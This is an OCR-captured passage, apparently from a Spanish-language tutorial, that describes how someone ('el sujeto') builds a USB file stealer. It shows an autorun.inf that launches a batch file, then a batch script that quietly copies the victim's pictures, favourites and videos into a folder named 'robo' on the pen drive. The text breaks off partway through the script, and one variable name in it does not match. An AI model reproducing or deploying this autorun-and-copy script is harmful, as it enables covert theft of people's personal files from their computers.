
open=lanzador.bat
action=Clic para ejecutar
shell\open\command=lanzador.bat
Almacenará estas instrucciones en un archivo
autorun.inf
en la pendrive. El icono es opcional.
Segundo paso:
El sujeto crea un archivo .bat con las
siguientes instrucciones. Esto lo puede realizar con el
notepad.
@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% “%USERPROFILE%\Mis imagenes”
“%drive%\robo\Mis imagenes”
%backupcmd% “%USERPROFILE%\Favoritos”
“%drive%\robo\Favoritos”
%backupcmd% “%USERPROFILE%\videos”
“%drive%\robo\videos”